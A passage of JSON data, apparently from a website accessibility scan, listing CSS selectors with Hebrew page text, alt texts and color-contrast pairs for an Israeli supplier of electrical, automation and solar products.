div:nth-of-type(2) > h5:nth-of-type(1)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e9\u05e0\u05d9 \u05d6\u05e8\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05e9\u05dc \u05e8\u05d5\u05d1\u05d5\u05d8 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05de\u05e4\u05e1\u05e7\u05d9 \u05d2\u05d1\u05d5\u05dc"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d4\u05e1\u05d5\u05d2\u05d9\u05dd \u05d4\u05e9\u05d5\u05e0\u05d9\u05dd \u05e9\u05dc \u05d2\u05e9\u05e9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e4\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(2) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Tadiran Telcom"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(3) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 SIXT"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(4) > div:nth-of-type(1) > a:nth-of-type(1)","text":"Israel Shipyards ltd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e9\u05dc\u05de\u05d4 \u05d1\u05d9\u05d8\u05d5\u05d7"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > h6:nth-of-type(1)","text":"\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(4)","text":"\u05d0\u05d8\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05d1\u05e7\u05e8\u05d4 \u05e8\u05d5\u05d1\u05d5\u05d8\u05d9\u05e7\u05d4 \u05d5\u05d0\u05d5\u05d8\u05d5\u05de\u05e6\u05d9\u05d4 \u05ea\u05e2\u05e9\u05d9\u05d9\u05ea\u05d9\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d6\u05d9\u05d5\u05d5\u05d3 \u05e7\u05d5\u05e4\u05e1\u05d0\u05d5\u05ea \u05d5\u05d0\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05d7\u05e9\u05de\u05dc, \u05d1\u05e7\u05e8\u05d4 \u05d5\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4 \u05de\u05d7\u05d1\u05e8\u05d9\u05dd \u05d5\u05e8\u05db\u05d9\u05d1\u05d9 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9\u05e7\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(7)","text":"\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"FLEXIMARK"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05db\u05d1\u05dc \u05d7\u05e9\u05de\u05dc\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(5)","text":"\u05db\u05d1\u05dc \u05de\u05ea\u05d7 \u05d2\u05d1\u05d5\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(3) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(6)","text":"\u05db\u05dc\u05d9 \u05e2\u05d1\u05d5\u05d3\u05d4 \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(1)","text":"\u05e9\u05d9\u05e8\u05d5\u05ea\u05d9 \u05ea\u05de\u05d9\u05db\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(2)","text":"\u05e0\u05e7\u05d5\u05d3\u05d5\u05ea \u05de\u05db\u05d9\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(3)","text":"\u05d0\u05d5\u05d3\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > footer:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(4) > div:nth-of-type(1) > ul:nth-of-type(1) > li:nth-of-type(4)","text":"\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(10) > a:nth-of-type(1)","text":"OMRON"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8  OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(11) > a:nth-of-type(1)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(12) > a:nth-of-type(1)","text":"GENERAL CABEL"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(13) > a:nth-of-type(1)","text":"Weidmuller"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(14) > a:nth-of-type(1)","text":"eta"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(15) > a:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(16) > a:nth-of-type(1)","text":"CIRCUTOR"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 \u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(9) > a:nth-of-type(1)","text":"ABB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05de\u05dc\u05d0"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d3\u05d5\u05d0\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05ea\u05e4\u05e7\u05d9\u05d3"}],"customColorContrast":"off","alt":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(6) > img:nth-of-type(1)","text":"\u05d0\u05d1\u05e0\u05d9 \u05d4\u05d3\u05e8\u05da \u05e9\u05dc \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > img:nth-of-type(1)","text":"\u05e7\u05d9\u05d3\u05d5\u05dd \u05d0\u05ea\u05e8\u05d9\u05dd \u05e2\u05dd \u05dc\u05d0\u05d5\u05e1 \u05de\u05d3\u05d9\u05d4 \u05d5\u05d0\u05d9\u05e0\u05d8\u05e8\u05d0\u05e7\u05d8\u05d9\u05d1"}],"colorContrast":[{"selector":"*[id=\"new\"]","text_color":"#6a65c1","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > 